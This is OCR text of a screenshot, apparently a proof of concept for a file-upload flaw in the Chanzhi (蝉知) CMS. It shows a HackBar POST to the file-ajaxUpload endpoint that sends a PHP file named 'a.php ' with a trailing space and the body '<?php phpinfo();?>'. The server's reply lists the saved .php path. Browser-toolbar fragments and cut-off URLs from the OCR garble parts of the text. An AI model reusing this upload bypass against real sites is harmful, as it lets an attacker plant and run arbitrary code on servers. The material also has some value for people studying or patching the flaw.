 蝉知常见问题 - 建议反馈 -...
http://local...l?dir=image
http://www....ata/upload/
localhost//file-ajaxUpload-53e8a99c1e213.html?dir=image
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘特卖）
NT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
"error":0,"url":"\/data\/upload\/201408\/f_7647bddbb4283930fc8a9a850ddf8b07.php "}
POST http://localhost//file-ajaxUpload-53e8a99c1e213.html?dir=image HT
HTTP Headers
Send POST Content ?
-----------------------------3072924525250\r\n
Content-Disposition: form-data; name="localUrl"\r\n
\r\n
a.php\r\n
-----------------------------3072924525250\r\n
Content-Disposition: form-data; name="imgFile"; filename="a.php "\r\n
Content-Type: application/octet-stream\r\n
\r\n
<?php phpinfo();?>\r\n
-----------------------------3072924525250--\r\n